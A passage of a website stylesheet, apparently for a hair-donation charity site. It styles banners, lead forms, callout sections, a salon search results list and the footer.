  #horizontal-form #lead_box .form-cd-name-first { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .form-cd-name-last { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-fei-8 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-qt-EMAIL { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }
  #horizontal-form #lead_box .fm-qid-16 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }
  #horizontal-form #lead_box .fm-qid-1 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-submit-container { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 25%; float: left; }
  #horizontal-form #lead_box .fm-submit-container input { height: 60px; }
  #horizontal-form #lead_box .fm-qt-NAME_FULL_FIRSTLAST { width: 100%; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last, #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT, #horizontal-form #lead_box .fm-qt-EMAIL, #horizontal-form #lead_box .fm-qt-COUNTY, #horizontal-form #lead_box .fm-qid-1, #horizontal-form #lead_box .fm-submit-container, #horizontal-form #lead_box .fm-qid-13, #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.25rem; padding-right: 0.25rem; } }

.alert-box h3, .alert-box .h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.5rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

/*======================================= Banner =======================================*/
.banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/clouds-banner.png"), url("/images/banner.jpg"); background-position: bottom,50% 0; background-repeat: repeat-x,no-repeat; background-size: auto,cover; padding-bottom: 100px; z-index: 0; overflow: hidden; }

.banner:after { width: 100%; height: 50px; position: absolute; bottom: 0; left: 0; right: 0; z-index: 7; content: ''; background-image: url("/images/clouds-banner.png"); background-repeat: repeat-x; }

.banner br { display: none; }

.banner .banner-heading { font-family: "Varela Round", sans-serif; font-weight: 400; margin: 3.125rem 1.25rem 1.875rem 1.25rem; color: #fff; font-size: 1.875rem; text-transform: uppercase; text-shadow: 1px 3px 5px rgba(0, 0, 0, 0.14); position: relative; z-index: 5; }

.banner .banner-heading .highlight-one { color: #7adfff; }

.banner .banner-heading .highlight-two { color: #c0f089; }

.banner .sub-heading { margin: 0 0 0.625rem 0; font-family: "Varela Round", sans-serif; font-weight: 400; color: #fff; font-size: 1.875rem; text-transform: uppercase; text-shadow: 1px 3px 5px rgba(0, 0, 0, 0.14); position: relative; z-index: 10; }

.banner .button, .banner .boxframe a, .boxframe .banner a { font-size: 1.75rem; font-weight: 300; z-index: 4; }

.banner .banner-message { margin: 0 1.25rem 1.25rem 1.25rem; color: #0a5379; font-size: 1.1em; font-weight: 400; }

.banner .blue-stars { position: absolute; height: 600px; width: 100%; z-index: 1; background: url("/images/blue-stars.png"); background-repeat: repeat-y; }

.banner .green-stars { height: 600px; width: 100%; position: absolute; z-index: 2; background: url("/images/green-stars.png"); background-repeat: repeat-y; }

@media only screen and (min-width: 40.0625em) { .banner { background-image: url("/images/banner.jpg"); background-position: center; background-size: cover; background-repeat: no-repeat; }
  .banner br { display: inline-block; }
  .banner .banner-heading { font-size: 3.3125rem; margin: 3.125rem 0 0.625rem 0; }
  .banner .sub-heading { margin-top: 0.75rem; font-size: 2.125rem; }
  .banner .banner-message { font-size: 1.375em; margin: 0 1.25rem 1.25rem 1.25rem; } }

@media only screen and (min-width: 64.063em) { .banner { min-height: 600px; }
  .banner .banner-heading { margin: 10rem 0 1.25rem 0; }
  .banner .banner-message { margin: 0 1.25rem 1.25rem 1.25rem; } }

/*======================================= Banner =======================================*/
.sub-banner { padding: 1.25rem 0 0.625rem 0; background-color: #161f2a; background-image: url("/images/clouds-banner.png"), url("/images/banner-sub.jpg"); background-size: auto,cover; background-position: bottom,50% 0; background-repeat: repeat-x,no-repeat; }

.sub-banner h1 { margin-bottom: 0; padding: 1.25rem 0 0.625rem 0; padding: 2.5rem 0 0.625rem 0; padding: 3.125rem 0 1.5625rem 0; color: #fff; font-size: 3rem; font-weight: 400; border: none; text-shadow: none; }

.sub-banner h1::after { display: none; }

.sub-banner .sub-banner__message { font-size: 1rem; color: #FFFFFF; margin: -10px 0 80px; width: 100%; max-width: 543px; }

@media only screen and (min-width: 40.0625em) { .sub-banner { background-image: url("/images/clouds-banner.png"), url("/images/banner-sub.jpg"); padding: 2.5rem 0 0.625rem 0; }
  .sub-banner h1 { font-size: 3.75rem; } }

@media only screen and (min-width: 40.0625em) { .sub-banner { padding: 3.125rem 0 1.5625rem 0; } }

@media only screen and (min-width: 64.063em) { .sub-banner .sub-banner__message { margin: -30px 0 80px; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.875rem 0; background-color: #063850; background-image: url("/images/arches.png"); text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.callout-bar .heading { color: #fff; font-size: 2.08em; }

.callout-bar .heading a { display: block; }

@media only screen and (min-width: 40.0625em) { .callout-bar { padding: 1.25rem 0; }
  .callout-bar .heading { font-size: 2.6em; } }

@media only screen and (min-width: 64.063em) { .callout-bar { padding: 2.5rem 0; }
  .callout-bar .heading a { display: inline; } }

.contact-box { padding: 1.875rem; color: #fff; text-align: center; margin: 0 1.875rem 1.875rem; border: 1px solid #b9aca7; background: #108bc9; border-radius: 3px; }

.contact-box .heading { font-weight: 700; font-size: 1.25em; margin-bottom: 0.9375rem; }

.contact-box hr { width: 80%; margin: 1.25rem auto; height: 0; border: 0; border-top: 1px solid #a4de62; border-bottom: 1px solid #a4de62; }

.contact-box address { font-style: normal; font-weight: 700; }

.contact-box address a { display: block; color: #fff; font-weight: normal; }

.contact-box ul { margin: 0; list-style: none; }

.contact-box ul li { display: inline; }

.contact-box .social-links li { margin-left: 6px; }

.contact-box .social-links li:first-child { margin-left: 0; }

.contact-box .social-links a { background: #a4de62; }

.contact-box .social-links i { color: #108bc9; font-size: .8em; vertical-align: text-top; }

@media only screen and (min-width: 64.063em) { .contact-box { margin: 1.875rem; } }

/*======================================= Callout Links =======================================*/
.callout-links { padding: 1.25rem; }

.callout-links .heading { margin: 1.25rem 0; color: #0a5379; font-size: 2.25em; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .callout-links { padding: 1.25rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .callout-links { padding: 5rem 1.875rem 1.875rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

.callout-link { display: inline-block; width: 100%; padding: 0 1.125rem; line-height: 3rem; font-size: 0.96em; font-weight: 400; color: #fff; background-color: #108bc9; border: none; border-radius: 3px; text-decoration: none; text-align: left; -webkit-transition: all .3s ease; transition: all .3s ease; }

.callout-link:hover { background-color: #063850; color: #a4de62; }

.callout-link i { display: inline-block; vertical-align: middle; }

@media only screen and (min-width: 40.0625em) { .callout-link { font-size: 1.2em; } }

/*======================================= Callout Blocks =======================================*/
.above-callouts { background-color: #fff; padding: 20px 0 40px 0; min-height: 160px; }

.above-callouts h2, .above-callouts .h2, .above-callouts #salon-search__results h3, #salon-search__results .above-callouts h3, .above-callouts #salon-search__results .h3, #salon-search__results .above-callouts .h3 { font-size: 1.875rem; }

.above-callouts p { color: #6f6f6f; }

.callouts { background-color: #90ba5d; background-image: url("/images/green-stripes.png"); padding-bottom: 40px; }

.callouts .callout { text-align: center; }

.callouts .callout .arrow { margin: -40px auto 0 auto; display: block; }

.callouts .callout .picframe { border: 10px solid #b6e77f; border-radius: 4px; display: block; margin: 0 auto; }

.callouts .callout .callout-heading h2, .callouts .callout .callout-heading .h2, .callouts .callout .callout-heading #salon-search__results h3, #salon-search__results .callouts .callout .callout-heading h3, .callouts .callout .callout-heading #salon-search__results .h3, #salon-search__results .callouts .callout .callout-heading .h3 { margin: 30px 0; color: #fff; font-size: 1.875rem; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.75); border-bottom: 1px solid #fff; display: inline-block; }

.callouts .callout .callout-message { color: #fff; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.75); }

.callouts .callout .callout-message h4 { color: #fff; margin-top: 0.625rem; }

.callouts .callout .callout-message p { font-size: 1.125rem; }

.callouts .callout .callout-message a { color: #e4ffc5; text-decoration: underline; display: inline-block; }

.callouts .callout .callout-message a:hover { color: #fff; text-decoration: none; }

@media only screen and (min-width: 64.063em) { .callouts { background: url("/images/swing-bg.png"), url("/images/green-stripes.png"); background-position: right,right; background-repeat: no-repeat,repeat; } }

.under-callouts { background: #55861f; background-image: url("/images/under-callouts-top-border.png"), url("/images/clouds-banner.png"); background-repeat: repeat-x, repeat-x; background-position: top,bottom; padding: 20px 0 80px 0; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.75); }

.under-callouts .under-callout { text-align: center; font-size: 1.25rem; color: #b6e77f; }

.under-callouts .under-callout .big-number-text { vertical-align: super; padding: 0 10px; }

.under-callouts .under-callout .big-number { font-size: 3.125rem; padding: 0; color: #fff; }

.under-callouts .under-callout.ponytails .big-number-text { position: relative; top: 10px; display: inline-block; text-align: right; line-height: 1.2; }

.under-callouts .under-callout.ponytails .big-number { display: inline-block; text-align: left; }

.under-callouts .under-callout #make-a-difference { color: #fff; font-size: 1.5rem; font-family: "Varela Round", sans-serif; padding-top: 1.3125rem; }

.under-callouts .under-callout #make-a-difference:before { content: ""; width: 2px; height: 17px; top: 30px; left: 0; position: absolute; display: block; border-left: 1px solid #a4de62; }

.under-callouts .under-callout #make-a-difference:after { content: ""; width: 2px; height: 17px; top: 30px; right: 0; position: absolute; display: block; border-left: 1px solid #a4de62; }

/*.callout-blocks{ padding: $callout-blocks-padding-small; text-align: left; @media only screen and (min-width:40.0625em){ padding: $callout-blocks-padding-medium; } @media only screen and (min-width:64.063em){ padding: $callout-blocks-padding-large; } .callout-block{ padding: $callout-block-padding-small; background-color: $callout-block-bgcolor; border: $callout-block-border; border-radius: $callout-block-radius; .heading{ margin: $callout-block-heading-margin-small; color: $callout-block-heading-text-color; font-size: $callout-block-heading-font-size * $callout-block-heading-text-multiply; font-weight: $callout-block-heading-font-weight; } .message{ margin: $callout-block-message-margin-small; color: $callout-block-message-text-color; font-size: $callout-block-message-font-size * $callout-block-message-text-multiply; font-weight: $callout-block-message-font-weight; } @media only screen and (min-width:40.0625em){ padding: $callout-block-padding-medium; .heading{ margin: $callout-block-heading-margin-medium; font-size: $callout-block-heading-font-size; } .message{ margin: $callout-block-message-margin-medium; font-size: $callout-block-message-font-size; } } @media only screen and (min-width:64.063em){ padding: $callout-block-padding-large; .heading{ margin: $callout-block-heading-margin-large; } .message{ margin: $callout-block-message-margin-large; } } } }*/
/*======================================= Social Media Links =======================================*/
.social-links { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; gap: 5px; }

.social-links a { margin: 0; display: block; width: 1.875rem; height: 1.875rem; line-height: 1.875rem; font-size: 1.125rem; color: #2aa5e3; background-color: none; border: 2px solid #2aa5e3; border-radius: 50%; position: relative; }

.social-links a svg { max-width: 100%; max-height: 100%; width: 0.9375rem; height: 0.9375rem; position: absolute; left: 0; right: 0; top: 0; bottom: 0; margin: auto; }

@media only screen and (min-width: 64.063em) { .social-links a:hover { color: #fff; border: 2px solid #fff; } }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 0; background-color: #063850; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .heading { margin: 1.25rem 0 1.25rem 1.25rem; color: #fff; font-size: 1.2rem; font-weight: 700; }

.footer-callout .message { margin: 0 0 1.25rem 1.25rem; color: #fff; font-size: 1rem; font-weight: 400; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button, .footer-callout .button-container .boxframe a, .boxframe .footer-callout .button-container a { margin: 0 0 1.5rem 0; }

@media only screen and (min-width: 40.0625em) { .footer-callout { text-align: left; }
  .footer-callout .heading { margin: 1.25rem 0 1.25rem 1.25rem; font-size: 1.5rem; }
  .footer-callout .message { margin: 0 1.25rem; }
  .footer-callout .button-container .button, .footer-callout .button-container .boxframe a, .boxframe .footer-callout .button-container a { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .footer-callout .heading { margin: 1.25rem 0 0.875rem 1.25rem; }
  .footer-callout .message { margin: 0 0 0 1.25rem; }
  .footer-callout .button-container .button, .footer-callout .button-container .boxframe a, .boxframe .footer-callout .button-container a { margin: 1.25rem 0 0 0; } }

/* ====================================== Footer =======================================*/
footer { margin: 0; }

footer.page-footer { padding: 1.875rem 0 0; color: #92b7c2; background-color: #2f3f44; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; font-size: 0.875rem; font-weight: 400; text-align: center; position: relative; }

footer.page-footer .row > * { margin: 0 0 0.75rem 0; }

footer.page-footer .return-to-top { text-align: right; margin-bottom: -0.75rem; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; border-radius: 3px; border: 1px solid #3b3b3b; }

footer.page-footer .footer-links li { display: inline-block; background-color: #44575e; padding: 0.375rem 0.9375rem; margin: 0.3125rem; border-radius: 5px; }

footer.page-footer .footer-links a { font-size: 0.9375rem; color: inherit; text-decoration: none; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.75em; color: inherit; }

@media only screen and (min-width: 40.0625em) { footer.page-footer { padding: 1.875rem 0 0; } }

@media only screen and (min-width: 64.063em) { footer.page-footer { padding: 1.875rem 0 0; } }

/*======================================= Clearing Gallery =======================================*/
.clearing-close { text-decoration: none; }

.carousel { margin-top: 0 !important; }

/*======================================= Flex Slider =======================================*/
.slides { padding: 0; margin: 0; }

.slides:before, .slides:after { content: " "; display: table; }

.slides:after { clear: both; }

/*======================================= Sub Navigation =======================================*/
.sub-nav { display: block; width: auto; overflow: hidden; margin: -0.22222rem 0 1rem; padding-top: 0.22222rem; margin-right: 0; margin-left: -0.66667rem; background-color: #f2f2f2; padding: 10px 10px 10px 0; }

.sub-nav a { text-decoration: none; padding: 0 20px; display: block; float: left; }

.sub-nav .active a { background: #008CBA; color: #fff; }

/*======================================= SML Settings =======================================*/
.sml li { vertical-align: text-top; }

.sml a { border: 0; background: transparent; padding: 0; text-align: left; font-size: 1rem; vertical-align: text-top; }

.sml a:hover { background: transparent; }

/*======================================= Site Styles =======================================*/
.article_thumbimage_container, .article_thumbimage_container img { width: 9.375rem; }

.salon-search { padding: 0 1.875rem 0 0.625rem; }

.salon-search .row { width: 100%; }

input[type="submit"]#salon-submit { display: none !important; }

#salon-search-form { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; gap: 20px; }

#salon-search-form .fm-qid-16 { display: none; }

#salon-search-form select { padding: 10px; margin: 10px 0; background-color: #fff; color: #073c57; font-size: 1rem; border: 1px solid #DDDDDD; height: 45px; }

.page__salon-search .content-main a.button, .page__salon-search .content-main .boxframe a, .boxframe .page__salon-search .content-main a { font-size: 1rem; }

.page__salon-search .content-main .show-location { display: block; }

.page__salon-search .content-main .hide-location { display: none; }

.page__salon-search .content-main .row.align-middle { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.page__salon-search .content-main .row.align-middle a.button, .page__salon-search .content-main .row.align-middle .boxframe a, .boxframe .page__salon-search .content-main .row.align-middle a { display: block; margin: 10px; text-align: center; height: 100%; }

#salon-search__results { padding-top: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; gap: 0; margin-bottom: 40px; }

#salon-search__results h3, #salon-search__results .h3 { background: none; border: none; padding: 0; font-size: 1.375rem; color: #073c57; }

#salon-search__results .address { font-size: 1.125rem; }

#salon-search__results .button, #salon-search__results .boxframe a, .boxframe #salon-search__results a { margin: 0; font-size: 1.125rem; }

#salon-search__results .salon-search__result { padding: 20px 0; border-bottom: 1px solid #DDDDDD; }

@media only screen and (max-width: 40em) { #salon-search__results .button, #salon-search__results .boxframe a, .boxframe #salon-search__results a { margin-top: 10px; } }

@media only screen and (min-width: 40.0625em) { #salon-search__results .right { text-align: right; } }

@media only screen and (min-width: 64.063em) { #salon-search__results { gap: 10px 40px; -ms-flex-wrap: wrap; flex-wrap: wrap; width: 100%; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  #salon-search__results h3, #salon-search__results .h3 { margin-bottom: 10px; font-size: 1.25rem; }
  #salon-search__results .address { font-size: 1rem; }
  #salon-search__results .salon-search__result { width: calc(50% - 20px); }
  #salon-search__results .button, #salon-search__results .boxframe a, .boxframe #salon-search__results a { margin: 0; font-size: 0.9375rem; padding: .8rem 1rem; }
  #salon-search__results .salon-search__result { padding: 20px 0 30px; } }

.gallery-merchandise img.noframe { margin-bottom: 20px; }

.gallery-merchandise h2.h3, .gallery-merchandise .h3.h2, .gallery-merchandise #salon-search__results .h3, #salon-search__results .gallery-merchandise .h3 { margin-bottom: 0; }

.gallery-merchandise hr { margin: 10px 0 35px; }

@media only screen and (min-width: 64.063em) { .gallery-merchandise hr { margin: 10px 0 30px; } }

.cta-box { -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.16); box-shadow: 0 1px 1px rgba(0, 0, 0, 0.16); background-color: #a4de62; outline: 9px solid #FFFFFF; outline-offset: -9px; border-radius: 5px; padding: 29px; color: #073C57; font-size: 1rem; }

ul.custom-list { margin: -10px 0 0; }

ul.custom-list li { list-style: none; position: relative; line-height: 1.4; margin: 20px 0 20px 20px; color: #073C57; }

ul.custom-list li::before { content: ''; width: 8px; height: 8px; position: absolute; background-color: #85D32D; border-radius: 50%; top: 8px; left: -20px; }

#page-id-132 .button-group { display: grid; grid-template-columns: 1fr; }

@media only screen and (min-width: 40.0625em) { #page-id-132 .button-group { grid-template-columns: 1fr 1fr; gap: 0 10px; }
  #page-id-132 .button-group::before, #page-id-132 .button-group::after { content: none; }
  #page-id-132 .button-group a.button, #page-id-132 .button-group .boxframe a, .boxframe #page-id-132 .button-group a { width: 100%; max-width: 235px; font-size: 0.75rem; } }

#page-id-132 ol { margin-bottom: 0; }

#page-id-132 ol li { color: #073C57; }

#page-id-132 .content-text > .row + .row { margin-top: 20px; }

#page-id-132 #extraContent1 { background-color: #F1FAFF; }

@media only screen and (min-width: 40.0625em) { #page-id-132 #extraContent1 .button-group { grid-template-columns: 250px 250px; justify-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; } }

#page-id-132 #extraContent3 { background-color: #F1FAFF; color: #073C57; }

#page-id-132 #extraContent3 h4 { color: #128BC9; font-size: 0.75rem; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
